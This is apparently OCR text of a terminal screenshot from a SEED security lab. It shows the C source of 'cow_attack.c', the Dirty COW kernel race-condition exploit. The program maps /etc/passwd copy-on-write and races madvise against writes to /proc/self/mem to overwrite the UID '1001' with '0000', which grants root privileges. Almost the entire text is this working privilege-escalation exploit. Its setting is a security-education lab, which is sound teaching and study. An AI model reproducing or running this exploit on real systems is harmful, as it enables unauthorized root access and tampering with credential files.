 Terminal
root@ubuntu: /home/seed
#include <sys/mman.h>
#include <fcntl.h>
#include <pthread.h>
#include <sys/stat.h>
#include <string.h>
void *map;
void *writeThread(void *arg);
void *madviseThread(void *arg);
int main(int argc, char *argv[])
{
pthread_t pth1,pth2;
struct stat st;
int file_size;
// Open the target file in the read-only mode.
int f=open("/etc/passwd", O_RDONLY);
// Map the file to COW memory using MAP_PRIVATE.
fstat(f, &st);
file_size = st.st_size;
map=mmap(NULL, file_size, PROT_READ, MAP_PRIVATE, f, 0);
// Find the position of the target area
char *position = strstr(map, "1001");
// We have to do the attack using two threads.
pthread_create(&pth1, NULL, madviseThread, (void  *)file_size);
pthread_create(&pth2, NULL, writeThread, position);
// Wait for the threads to finish.
pthread_join(pth1, NULL);
pthread_join(pth2, NULL);
return 0;
}
void *writeThread(void *arg)
{
char *content= "0000";
off_t offset = (off_t) arg;
int f=open("/proc/self/mem", O_RDWR);
while(1) {
// Move the file pointer to the corresponding position.
lseek(f, offset, SEEK_SET);
// Write to the memory.
write(f, content, strlen(content));
}
}
void *madviseThread(void *arg)
{
int file_size = (int) arg;
while(1){
madvise(map, file_size, MADV_DONTNEED);
}
}
~
~
~
~
"cow_attack.c" [dos] 60L, 1410C 29,1 All
448
ubun
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。